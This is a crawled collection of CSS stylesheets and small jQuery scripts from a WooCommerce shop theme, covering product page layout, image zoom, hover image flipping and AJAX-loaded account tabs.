	font-size: 36px;
	color: #68DA00;
	text-align: center;

}

.adc>div  {
	margin: 0 15px;

}

.addtoany_shortcode {
	padding:10px 0;
}

.adc>div:first-child  {
	margin-left: 0;

}

.addtoany_list {
	display: flex !important;

}

.addtoany_list>a {
	margin-right: 0;
}
#retailer {
	margin-left:0;
}

body.woocommerce #respond input#submit.alt, body.woocommerce a.button.alt, body.woocommerce button.button.alt, body.woocommerce input.button.alt, #retailer a {
	background-color: #68DA00;
}

body.woocommerce #respond input#submit, body.woocommerce a.button, body.woocommerce button.button, body.woocommerce input.button, #retailer a {
	position: relative;
	display: block;
	padding: 0 10px;
	/*font-size: 19px;*/
	border: none;

	color: white !important;
	text-transform: uppercase;
	cursor: pointer;
	text-align: center;
	border-radius: 5px;
	font-weight: 600;
	height: 34px;
	letter-spacing: 1px;

}

body.woocommerce div.product form.cart {
	margin-bottom: 0;
}

button:hover, #retailer a:hover{

	background: #c2c2c2 !important;
}


#retailer a	 {
	background-color:#68DA00;
	display: flex;
	align-items: center;
}





.woocommerce-tabs {
	 /*margin-top: 50%; */
	 position: relative;
	 top: 20px;
	 clear: both;
	/*position: absolute;
	top: 50%;
	margin-top:-43px;*/
}

.woocommerce-tabs h2 {
	font-weight: 300;
	font-size: 20px;
	margin: 0;
	padding: 0;
}

 .des ul{
	list-style: disc;
	list-style-position: inside;

}
.des li {
	display: list-item inside none;

}

.des {
	margin-top: 20px;
	line-height: 22px;
	float: left;
}

/*th {
	text-align: left;
	font-weight: 400;
	margin-right: 10px;
	display: block;
}
*/


/*table.shop_attributes {

	margin: 0 !important;
}

.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th {
	background:none !important;
}


.woocommerce table.shop_attributes th {
	width: inherit !important;
	font-weight: 400 !important;
}

.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td {
	border: none !important;
}
*/



ul.tabs.wc-tabs {
	list-style: none;

}

ul.tabs.wc-tabs>li {
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 300;
	border-left: 2px solid #666;
	padding-left: 10px;
	line-height: 18px;

}

ul.tabs.wc-tabs>li.active, ul.tabs.wc-tabs>li a:focus, ul.tabs.wc-tabs>li a:hover, ul.tabs.wc-tabs>li:hover {
	/*color:#E56E4A;*/
	border-color: #E56E4A !important;
	font-weight: 600;
}

.woocommerce-Tabs-panel {
	float: left;
	margin: 20px 0;
	padding-left: 0;
	font-size: 14px;
	line-height: 1.7em;
}

.woocommerce-Tabs-panel--features li {
	margin-bottom: 5px;
}


.related ul li{
	width: 13.5% !important;
	float: left;
	margin-right: 12px !important;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;

}

.related ul {
	margin-bottom: 25px;
}

.borderbottom{
	border-bottom: 3px solid #E56E4A;

}

.related ul li img {
	margin-bottom: 5px !important;

}

.up-sells.upsells.products {
    clear: both;
    width: 100%;
    position: relative;
    top:20px;
    text-align: center;
}

.youlike {
	text-align: center;
	color:#29A8DF;
	font-style: italic;
	font-size: 18px;
	font-weight: 400;
	z-index: 1;
	display: inline-block;
	padding:5px;
	background-color:white;
	position: relative;

}

.lineborder {
	width: 100%;
	height: 1px;
	position: relative;
	top:-17px;
	background-color: #ccc;
}


.up-sells .products {

	justify-content: center;
}

.flex-center {
	justify-content: center;
}

.related #productloop.flex-center {
	justify-content: flex-start;
}

#main .up-sells .products li img{
	max-width: 70%
}

.up-sells ul li {
	float: none !important;
	display: inline-block !important;
}

.ms-thumb-list {
	margin-top:16px !important;
}

img.zoomImg {
	width: 1350px !important;
	height: 1350px !important;
}

.replaced-svg {
	width: 20px;
	height: 20px;
	fill: #777;
	display: block;
}

.replaced-svg path {
	fill:#777;
}

/*.replaced-svg:hover path {
	fill: #FF901E;
}
*/
.addtoany_list a:nth-child(1):hover>span {
	background-color:#3b5998 !important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(2):hover>span{
	background-color:#1da1f2!important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(3):hover>span {
	background-color:#ea4335!important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(4):hover>span {
	background-color:#C92228!important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(5):hover>span {
	background-color:#FF901E!important;
	opacity: 1!important;
}

span.a2a_svg.a2a_s__default {
	background-color: #777 !important;
	width: 24px !important;
	height: 24px !important;
	line-height: 24px !important;
	border-radius: 12px !important;
}

.col-sm-6p span.onsale, .related.products span.onsale{
    display: none;
}


.woocommerce span.onsale {
	margin:inherit !important;
	border-radius: 0 !important;
	z-index: inherit !important;
	background-color: #E56E4A !important;
	font-weight:inherit !important;
	padding:inherit !important;
}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/bb.css
body_size: 2811
content:
@import 'https://fonts.googleapis.com/css?family=Open+Sans:100,300,300i,400,400i,500,600,800';

* {
  margin: 0;
  padding: 0;
}

.noscroll {
  overflow: hidden !important;
}

a:hover, a:visited, a:link, a:active
{
    text-decoration: none;
}


#wpsl-gmap img[src*="red@2x"] {
  display: none !important;
}

::-webkit-scrollbar {
  display: none;
}


.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
margin-bottom:10px !important;
}

html, body {
	/*width: 100%;*/
  font-family: 'Open Sans', sans-serif;
  color: #666666;
  font-size: 16px;
  font-weight: 300;
  text-decoration: none;
  width: 100%;
  height: 100%;
	/*background:
	linear-gradient(
		rgba(255, 255, 255, 0.8),
		rgba(255, 255, 255, 0.8)),
	url(../img/bbbg.png) 0 0;*/;
}

#main {
	/*margin-top:10px;*/
}

.mod {
  background-color: white;
  padding-top: 67px;
	/*border-right: 1px dotted #c2c2c2;
	border-left: 1px dotted #c2c2c2;*/;
}

:focus {
  outline: none;
}

::-moz-focus-inner {
  border: 0;
}

a, form button {
  text-decoration: none;
  color: inherit;
}

a:hover {
  color: #29A8DF;
  text-decoration: none;

}



a.woocommerce-LoopProduct-link {
  position: relative;
  display: block;
}

#wrapper {
  width: 100%;
  display: block;
  margin: 0 auto;
  height: 140px;
	/*background-color: rgba(255,255,255,0.8);*/;
}


.zeropad {
  padding:0 !important;
}

#desktopheader {
  background-color: rgba(255,255,255,.95);
  position: fixed;
  width: 100%;
  height: 130px;
  z-index: 3;
	/*border-bottom:1px dotted #c2c2c2;*/;
}

.bg {
  background: linear-gradient(to bottom, rgba(220,220,220,1) 0%,rgba(255,255,255,1) 100%);
  height: 9px;
	margin-bottom: 8px;;
}

#powerTip {
  z-index: 2 !important;
}


.vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat {
  background-color: #7AC643 !important;

}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-green:focus, .vc_btn3.vc_btn3-color-green:hover{
  background-color: #5f9434 !important;
}

.hbot {
  display: flex;
  align-items: center;
	margin-top:18px;
  justify-content: space-between;
}

.toprow {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  font-weight: 400;
  margin-top: 4px;

}



.toprow .btn-social {
  font-size: 18px;
  line-height: 1;
  height: 18px;
}

.toprow .btn-social:last-child {
   margin-right: 0;
  /*padding-left: 10px;*/
  /*border-left: 1px solid #d0d0d0;*/
  box-sizing: content-box;
}

.toprow .btn-about {
  font-size: 14px;
  line-height: 18px;
}

.icon-search:hover {
  cursor: pointer;
}

.toprow .flex-spacer {
  flex: 1 1 auto;
}

\

.logo {
  height: auto;
}

.col-sm-3.logo.photo {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.col-sm-3.logo.photo>a {
  margin-right: 10px;
}

.woocommerce-breadcrumb>div {
  font-size: 14px;
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  letter-spacing: 1px;
  margin-right: 8px;
}

.woocommerce-breadcrumb>div:last-child {
  font-weight: 700;
  
}

.woocommerce-breadcrumb>div:last-child span{
  border-bottom: 3px solid;
  border-image: linear-gradient(90deg, rgb(255,0,0), rgb(255,255,255)) 1;
}

.woocommerce-breadcrumb>div:before {
	margin-right: 3px;
	position: relative;
  line-height: 17px;
}

.icon-ellipsis-2:before {

}

.qcart {
  flex-grow: 2;
  text-align: center;
}



.sp-image-container {
  border-radius: 5px;
}

/*.products {
	display: flex;
	justify-content: center;
}*/


#featured {
  text-align: center;
  justify-content: space-between;
  margin-top: 20px;
  margin-bottom: 20px;
}

#featured img {
  width: 100%;
}

.products div[itemprop="description"] {
  font-size: 1em;
}

.sp-mask {
  width: inherit !important;
}

.btn-social {
  display: flex;
  align-items: center;
}

.

.icon-shopping-cart.btn-social.btn-outline .items {
  font-style: italic;
  font-weight: 300;

}

a.icon-shopping-cart .amount {
  color: inherit;
  font-size: 12px;
}

.amount {
  color: inherit;
}

.icon-shopping-cart:before {
  margin-right: 6px;
}


.footer {

  color: #4E3F41;
  border-radius: 12px 12px 0 0;
  background: linear-gradient(#F7F7F7, white); /* Standard syntax */
  background-clip: content-box;
}

.footer>.row {
    padding: 0 15px;
}

.footer>.row:first-child {
  display: block;
  justify-content: center;
}


#content>img:first-child {
	border-radius: 7px;
	margin-bottom: 20px;
}

footer .menu {
  list-style: none;
  text-transform: uppercase;
  line-height: 2em;
  display: flex;

}

footer .menu li {

  font-size: 12px;
  text-transform: initial;
}

[class^="icon-"], [class*=" icon-"] {
  color: #777;
}

.social2 a:nth-child(1):hover  {
  color:#3b5998;
}

.social2 a:nth-child(2):hover  {
  color:#1da2f2;
}

.social2 a:nth-child(3):hover  {
  color:#ea4335;
}

.social2 a:nth-child(4):hover  {
  color:#FF901E;
}

.social2 a:nth-child(5):hover  {
  color:#FF901E;
}

footer .menu li:before {
  content: "|";
  display: block;
  float: left;
  line-height: 28px;
}

footer .menu li:first-child:before {
  content: "";
  display: none;
}



.footer.container>div div h3 {
  display: flex;
  font-size: 18px;
}
.footer.container>div div h3:after {
  content:"\00B7";
  display: block;
  float: right;
  clear: both;
  font-size: 50px;
  line-height: 18px;
}

footer>div div:nth-child(1) h3 {
  color: #7AC643;
}

footer>div div:nth-child(2) h3 {
  color: #7AC643;
}

footer>div div:nth-child(3) h3 {
  color: #FF901E;
}

footer>div div:nth-child(4) h3 {
  color: #E56E4A;
}

.btn-social {

  font-size: 24px;
  margin-right: 12px;
}

.btn-social:hover {

  color: #FF901E;
}

.social2 {
  display: flex;
  width: 100%;
  align-content: center;
  align-items: center;
}

footer .menu li a {
  padding: 5px 5px;
}

footer .menu li:first-child a {
  padding: 5px 5px 0 0;
}

footer .menu li a:hover {
  background-color: #8E8E8E;
  color: white;
}

.dottedborder>div{
	border-right: none;
}
.dottedborder>div:last-child{
	border-right: none;
}

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px !important;
  padding-left: 10px !important;
}


.row.terms {
	text-align: center;
	margin: 20px 0;
	font-size: 12px;
}

/*WIDGTES*/

.cwidget * {
}

.cwidget .fpw-featured-image {
  height: 300px !important;
  background-repeat: no-repeat !important;
    /*background-attachment: fixed !important;*/
  background-position: center right !important;
  background-size: cover !important;
  padding: 10px !important;
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  border-radius: 7px;
}

.fpw-page-title {
   text-transform: uppercase;
  font-size: 100px !important;
  text-align: left;
  margin: 0 !important;
  float: left;
  padding: 8px !important;
  line-height: 1 !important;
  color: white !important;
  font-weight: 300;
  position: relative;
  visibility: visible;
  opacity: 1;
  transition: all .1s linear;
  letter-spacing: 3px;
}

.fpw-featured-image span {
  text-align: center;
  font-size: 16px;
  display: block;
  margin: auto;
  transition: opacity .5s linear, width 0.1s linear;
  clear: both;
  position: relative;
  color: white;
  opacity: 0;
  visibility: hidden;
}

.fpw-featured-image span h2 {
  text-transform: uppercase;
  font-size: 40px;
}

.cwidget .fpw-featured-image::before {
  position: absolute;
  top: 0;
  left: -225%;
  display: block;
  content: '';
  width: 200%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(0,190,255,0.75) 0%, rgba(0,190,255,1) 100%);
  background: linear-gradient(to right, rgba(0,190,255,0.75) 0%, rgba(0,190,255,1) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
  transition: all .5s linear;
}

.cwidget .fpw-featured-image:hover::before {
  left: -25%;
}

.cwidget .fpw-featured-image:hover .fpw-page-title {
  opacity: 0;
  width: 0;
}

.cwidget .fpw-featured-image:hover span {
  opacity: 1;
  visibility: visible;
}

@-webkit-keyframes shine {
  100% {
    left: 100%;
  }
}

@keyframes shine {
  100% {
    left: 80%;
  }
}

.woocommerce-LoopProduct-link h3 {
	margin-top: 0;
}

#search-overlay {
  display: none;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  align-items: center;
  justify-content: center;
  transition: * 1s;
}

.icon-search:before {
  position: absolute;
  right:0;
  margin-right: 24px;
  z-index: 9999;
  font-size: 12px;
  border-left: 1px solid #ccc;
  padding-left:4px;
}

.aws-container {
  position: relative;
  min-width: 340px;
}

.aws-search-form {
  z-index: 999;
  height: auto !important;
}


.btn-social .aws-container .aws-search-field {
  border: 1px solid #c2c2c2;
  padding-left: 12px !important;
  height: 24px;
  line-height: inherit !important;
  background: white !important;
  border-radius:8px !important;
}

#search-overlay .aws-container .aws-search-form * {
  /*border-radius: 15px !important;*/
}


 .aws-search-result {


  top:20px !important;
  left: 0 !important;
  z-index: 9 !important;
}

#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow {
  display: none;
  width: none;
}

.master-slider{
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.ms-slide-info {
  padding: 0;
  top:initial !important;
  width: 100% !important;
  position: relative !important;
}

.ms-info {
  text-align: center;
}

h2.vc_custom_heading {
  margin-top:10px;
}

.ms-slide-info .ms-info h1:first-child, .ms-slide-info .ms-info h1:nth-child(2) {
  margin:10px 0;
}

h2.woocommerce-loop-product__title {
  margin: 0;
}


.ht-n-container_full_width {
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/media.css
body_size: 926
content:
#desktopheader {
	display: none;
}


@media (min-width: 1024px) {
	#desktopheader {
		display: block;

	}

	#mobileheader {display: none;}

	#desktopheader>.container {
		margin-top:10px;
	}

	#main li.firstName, .page-title {
		/*text-align: left;*/
	}



.mod {
	padding-top: 130px;
}

.col-sm-4p.pdesc {
	padding-left:20px;
	margin-top:0;
	text-align: left;
}

.related ul.products {
	justify-content:flex-start;
	align-items: flex-start;




 }

#content[role="main"]>div[itemscope]:before {
	content: normal;
}

.pdesc h4 {
	font-size: 26px;
}

.product h1 {
	font-size: 70px;
	line-height: 60px;
	margin-top: 6px;

}

.pdesc .product_meta {
	font-size: 22px;
	margin-top: 6px;
	margin-bottom: 12px;
}

.dottedborder>div{
	border-right: 1px dashed #666;
}


#shptrn_cart_items_header {

	display: flex !important;

}

.shptrn_cart_item>table>tbody tr {

	flex-wrap:nowrap;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(2), #shptrn_cart_items_header label:nth-child(2) {
	flex: 40% 0 1;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(4), #shptrn_cart_items_header label:nth-child(4) {
	flex: auto 0 0;

}


.ms-slide-info {
  padding: 20px;
  top:initial !important;
  width: 40% !important;
  position: absolute !important;
}

}





@media (min-width: 1024px) {

	.logo a img {

  margin: 0 10px 0 0;
  height: auto;
  max-width: 110px;
}

	.adc {
		flex-wrap: nowrap;
		justify-content: flex-start;
	}

	div[itemprop="offers"] {
		text-align: left;

	}
}


.col-xs-15 {
    width: 20%;
    float: left;
}


@media (min-width: 576px) {
.col-sm-15 {
        width: 20% !important;
        float: left;
    }

.footer>.row:first-child {
	display: flex;
}

    footer .menu li a {
  padding: 5px 10px;
}

footer .menu {
	flex-direction: column;
}

footer .menu li:first-child a {
  padding: 5px 10px;
}

footer .menu li:before {
  content: "";
  display: none;
}

#static-content {
  padding-left: 0;
}
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20% !important;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20% !important;
        float: left;
    }
}


@media (max-width: 576px) {
	.ms-slide-info .ms-info h1:first-child  {

		font-size: 36px !important;
		color: inherit !important;
		font-weight: 300 !important;
	}

	.ms-slide-info .ms-info h1:nth-child(2) {
		color: inherit !important;
		font-size: 30px !important;
	}
.ms-view {
	/* padding-top:100%;
	height: inherit !important; */

}
.col-xs-6 {
	width:50% !important;
}

}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/jquery.swinxy-combined.css
body_size: 1102
content:
/* Reset - A few useful declerations to stop other peoples CSS interfering with our own */

.sxy-zoom-container .sxy-zoom-viewport img { max-width: none !important; border-radius: 0 !important; }

/* Global */

.sxy-zoom-container { /* -moz-box-shadow: 0 1px 6px #aaa; -webkit-box-shadow: 0 1px 6px #aaa; box-shadow:  0 1px 6px #aaa; */}
.sxy-zoom-container .sxy-zoom-viewport { z-index: 1000; }

.sxy-zoom-container img { border: 0; }
.sxy-zoom-container div { margin: 0; padding: 0; border: 0; }

.sxy-zoom-container .sxy-zoom-dragpad, .sxy-zoom-container .sxy-overlay, .sxy-zoom-container .inner-thumb, .sxy-zoom-container .sxy-zoom-bg { width: 100%; height: 100%; }

.sxy-zoom-bg { left: 0; top: 0; position: absolute; }

.sxy-zoom-container .sxy-controls { height: 100%; }
.sxy-zoom-container .overlay { height: 100%; }
.sxy-zoom-container .sxy-slider { height: 100%; }

.sxy-zoom-container .sxy-zoom-dragpad { position: absolute !important; left: 0; top: 0; }

/* Controls */

.sxy-zoom-container .sxy-controls
{   
    box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;      
    width: 26px;
    left: -26px;
    top: 0px;
    position: absolute;
    overflow: hidden;
    filter:inherit;
}
 
.sxy-zoom-container .sxy-controls .overlay
{ 
    position: absolute;
	top: 0px;
	left: 0px;
    width: 26px; 
    border-top-left-radius: 3px; -webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px;
    border-bottom-left-radius: 3px; -webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px;
    background:#fff;
   filter: inherit;
}

.sxy-zoom-container .in {    filter:inherit;  left: 2px; width: 22px; height: 23px; background:  url(controls.png) 0px -15px; position: relative; display: block; top: 3px;}
.sxy-zoom-container .out { filter:inherit; width: 22px; height: 23px; background:  url(controls.png) 0px -38px; position: relative; left: 2px; display: block; }
.sxy-zoom-container .sxy-slider { filter:inherit; background:  url(controls.png) -25px 0px repeat-y; position: relative;} 
.sxy-zoom-container .sxy-handle { filter:inherit; left: 2px; width: 20px; height: 16px; background:  url(controls.png) 0px 0px no-repeat; top: 20px; position: absolute;font-size: 0; }
 
/* Mode :: Common */ 
 
.sxy-zoom-container { position: relative; }

  .sxy-zoom-container .sxy-zoom-viewfinder { position: absolute; border: 1px solid #d9cfba; border:1px solid rgba(255,255,255,0.4);  box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; }
  
  .sxy-zoom-container .inner-thumb { position: absolute; top: 0; left: 0; }
  
  .sxy-zoom-container .sxy-zoom-dragpad { position: relative; }
    .sxy-zoom-container .sxy-zoom-dragpad .sxy-overlay { position: absolute; top: 0px; left: 0px; }
	
  .sxy-zoom-container .sxy-zoom-viewport { position: absolute; overflow: hidden; top:0; }
    .sxy-zoom-container .sxy-zoom-viewport img { position: absolute; }

  .sxy-zoom-container.sxy-zoom-loading .sxy-loading { background: #fff; padding: 5px; position: absolute; top:0; left:0; margin: 5px;  border-radius: 6px; -webkit-border-radius: 6px; -moz-border-radius: 6px; box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); opacity: 0.35;  filter: alpha(opacity = 35);}
    .sxy-zoom-container.sxy-zoom-loading .sxy-loading  span { background: url(loading.gif) no-repeat; width: 25px; height: 25px; display: block;}

    
/* Mode :: Dock */

  .sxy-zoom-mode-dock  .sxy-zoom-viewport { box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; border: 1px solid #000; position: absolute; overflow: hidden; top:0; box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);  -moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);}
      .sxy-zoom-mode-dock  .sxy-zoom-dragpad .sxy-overlay { background: #000000; opacity: 0.0; filter: alpha(opacity = 0); }
      
/* Mode :: Window */

  .sxy-zoom-mode-window .sxy-zoom-viewfinder { z-index: 1001; }
      
/* Mode :: Lens */

  .sxy-zoom-mode-lens  .sxy-zoom-viewport { border: 1px solid #000; position: absolute; overflow: hidden; top:0; box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); }
    
/* Mode :: Slippy */

  .sxy-zoom-mode-slippy  .sxy-zoom-dragpad { cursor: pointer; }
  .sxy-zoom-mode-slippy  .sxy-zoom-dragpad.down { cursor: move; } 


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/vb.css
body_size: 356
content:

.vc_column-inner .background_row {
      background-position: 100% 0 !important;
      margin: 0;
}



/*.wpb_wrapper {
    height:100%;
    display:flex;
    flex-direction:column;
    justify-content:center;
}*/

.right_vc_column {
  height: 100%;
  
  float: left;
  height:260px;
}

.vc_column_container>.vc_column-inner {
/*padding:0 !important;*/
background-size: cover;
}

/*.right_vc_column>.vc_column-inner {
/*padding:0 !important;
border-radius:0 30px 30px 0;
}*/

/*.left_vc_column {
  
  order: 2;
  float: left;
}*/

h1.vc_custom_heading {
  font-size:3em;

}

@media (min-width: 1366px) {
/*  .vc_invert .right_vc_column {
  
  order: 2;
  
}*/

.vc_invert{
  
  order: 1;
  
}
}



--- FILE ---
content_type: application/javascript
request_url: https://us.ben-bat.com/wp-content/plugins/woocommerce-flipper/assets/js/script.js?ver=6.4.7
body_size: 224
content:
jQuery(document).ready(function($){
	jQuery( 'ul.products li.flip-image-gallery a:first-child' ).hover( function() {
		jQuery( this ).children( '.wp-post-image' ).removeClass( 'fadeInDown' ).addClass( 'animated fadeOutUp' );
		jQuery( this ).children( '.secondary-image' ).removeClass( 'fadeOutUp' ).addClass( 'animated fadeInDown' );
	}, function() {
		jQuery( this ).children( '.wp-post-image' ).removeClass( 'fadeOutUp' ).addClass( 'fadeInDown' );
		jQuery( this ).children( '.secondary-image' ).removeClass( 'fadeInDown' ).addClass( 'fadeOutUp' );
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/js/sswcmaat.plugin.js?ver=6.4.7
body_size: 1800
content:
/**
 * sswcmaat.plugin.js
 * Custom JavaScript code required by the plugin
 *
 * @version 1.6.0
 */
jQuery(function ($) {

    'use strict';

    function sswcmaat() {
        var requestRunning = false,
            links = (sswcmaat_localize !== 'undefined' && sswcmaat_localize.internal_links) ? '.woocommerce-MyAccount-navigation > ul > li > a, .myaccount-menu > li > a, a.sswcmaat-ajax-link, .my_account_orders a, .woocommerce-Addresses a.edit' : '.woocommerce-MyAccount-navigation > ul > li > a, .myaccount-menu > li > a',
            default_container = $('.woocommerce-MyAccount-content'),
            yith_container = $('#my-account-content'),
            container = $(yith_container).length ? yith_container : default_container,
            endpoint = $(yith_container).length ? ' #my-account-content' : ' .woocommerce-MyAccount-content',
            link_text = $('.woocommerce-MyAccount-navigation > ul > li.is-active > a, .myaccount-menu > li.active > a').text(),
            account_nav = $('.woocommerce-MyAccount-navigation > ul, .myaccount-menu'),
            id = 'sswcmaat-' + $.trim(link_text).replace(/\s/g, "%20"),
            title_selector = (sswcmaat_localize !== 'undefined' && sswcmaat_localize.title_selector) ? sswcmaat_localize.title_selector : '.entry-title';

        // First tab is already loaded
        $('.woocommerce-MyAccount-navigation > ul > li.is-active > a, .myaccount-menu > li.active > a').attr('data-loaded', 'true');

        // Update page heading text with current tab
        if (link_text) {
            $(title_selector).text(link_text);
        }

        // Update document title
        if (sswcmaat_localize.change_doc_title && link_text) {
            $(document).find('title').html(link_text + ' &ndash; ' + sswcmaat_localize.site_name);
        }

        // Wrap tab container
        $(container).wrapInner('<div class="sswcmaat-tab">');
        $(container).find('.sswcmaat-tab').attr('data-heading', link_text);

        // create dummy holder
        $(container).append('<div class="sswcmaat-loader">');
        $('.sswcmaat-tab').attr('id', id);

        if (links.length) {

            $(document).on('click', links, function (e) {
                // Do not ajaxify if it is a logout link
                if ($(this).parent().hasClass('woocommerce-MyAccount-navigation-link--customer-logout')) {
                    return;
                }
                e.preventDefault();

                var href = $(this).attr('href'),
                    btn = $(this),
                    btn_text = $(this).text(),
                    id = 'sswcmaat-' + $.trim(btn_text).replace(/\s/g, "%20"),
                    to_show = '',
                    h_text = $(document).find(title_selector).text();

                to_show = $(document.getElementById(id));

                if (!$(btn).data('loaded')) {

                    if (container.length) {
                        $(container).find('.sswcmaat-tab').hide();
                        $(container).addClass('sswcmaat-loading');
                        if (requestRunning) { // return if an ajax request is already running
                            return;
                        }
                        requestRunning = true;

                        // Remove error messages upon tab click
                        $('.woocommerce > .woocommerce-message, .woocommerce > .woocommerce-info, .woocommerce > .woocommerce-error').hide();
                        $('.load-error').remove();

                        $.ajax({
                            url: href,
                            timeout: (sswcmaat_localize !== 'undefined' && sswcmaat_localize.ajax_timeout) ? sswcmaat_localize.ajax_timeout : 30000,
                            error: function (response, jqXHR, textStatus) {

                                var not_loaded = sswcmaat_localize !== 'undefined' ? sswcmaat_localize.loading_error : '';

                                $(container).append('<div class="woocommerce-error load-error">' + not_loaded + ' ' + textStatus + '</div>');
                                $(container).removeClass('sswcmaat-loading');
                                $('.woocommerce-MyAccount-navigation > ul > li').removeClass('is-active');
                                $('.myaccount-menu > li').removeClass('active');
                                $(btn).parent('li').addClass('is-active');
                                $(btn).parent('li').addClass('active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('is-active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('active');
                                requestRunning = false;
                                return;

                            },
                            success: function (response) {

                                var content = $(response).find(endpoint);

                                h_text = $(response).find(title_selector).text();

                                $(container).find('.sswcmaat-loader').html($(content).html());

                                // extract loaded content and convert into tab
                                if ($(yith_container).length) {
                                    $(container).find('.sswcmaat-loader').addClass('sswcmaat-tab').removeClass('sswcmaat-loader').attr('id', id).attr('data-heading', btn_text);
                                } else {
                                    $(container).find('.sswcmaat-loader').addClass('sswcmaat-tab').removeClass('woocommerce-MyAccount-content').removeClass('sswcmaat-loader').attr('id', id).attr('data-heading', btn_text);
                                }

                                // add dummy holder for next content
                                $(container).append('<div class="sswcmaat-loader">');

                                $('.woocommerce-MyAccount-navigation > ul > li').removeClass('is-active');
                                $('.myaccount-menu > li').removeClass('active');

                                $(btn).attr('data-loaded', 'true');
                                $(btn).parent('li').addClass('is-active');
                                $(btn).parent('li').addClass('active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('is-active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('active');

                                // Update page heading text
                                $(title_selector).text(h_text);

                                // Update document title
                                if (sswcmaat_localize.change_doc_title) {
                                    $(document).find('title').html(btn_text + ' &ndash; ' + sswcmaat_localize.site_name);
                                }

                                // Update browser URL
                                if (history.pushState) {
                                    history.pushState({}, '', href);
                                }

                                requestRunning = false;

                                // Remove loading spinner
                                $(container).removeClass('sswcmaat-loading');

                                // trigger an event
                                $(document).trigger("sswcmaat-loaded");

                            } // success

                        });
                    } // container.length
                } // if not btn.data('loaded')
                else {

                    $('.woocommerce-MyAccount-navigation > ul > li').removeClass('is-active');
                    $('.myaccount-menu > li').removeClass('active');
                    $(btn).parent('li').addClass('is-active');
                    $(btn).parent('li').addClass('active');
                    $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('is-active');
                    $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('active');

                    // hide all tabs and show the one whose link is clicked
                    $('.sswcmaat-tab').hide();
                    $(to_show).show();

                    // Update page heading text
                    $(title_selector).text(to_show.data('heading'));

                    // Update document title
                    if (sswcmaat_localize.change_doc_title) {
                        $(document).find('title').html(to_show.data('heading') + ' &ndash; ' + sswcmaat_localize.site_name);
                    }

                    if (history.pushState) {
                        history.pushState({}, '', href);
                    }
                }
            });
        } // links.length
    } // sswcmat

    if (sswcmaat_localize !== 'undefined' && !sswcmaat_localize.disable_ajax) {
        sswcmaat();
    }
}); //$

--- FILE ---
content_type: application/javascript
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/js/scripts.js?ver=1.1
body_size: 1140
content:
jQuery( document ).ready(function($) {
function zoomdo($) {
$(".zoom")
    .zoom({duration:500});

}
zoomdo($);
});

jQuery( document ).ready(function($) {
function breads() {

    $(".woocommerce-breadcrumb>div:first-child()").removeClass("icon-arrow-right");
    $(".woocommerce-breadcrumb>div:first-child()").addClass("icon-ellipsis-2");
}
breads();
});

jQuery( document ).ready(function($) {
function underline() {

	if ($('div[class*=" post-"]').length ) {
			var get = $.grep($('div[class*=" post-"]').attr("class").split(" "), function(v, i){
       return v.indexOf('post-') === 0;
   }).join();
    $('li[class^='+get+']>a').addClass("borderbottom");


		}
}
underline();
});

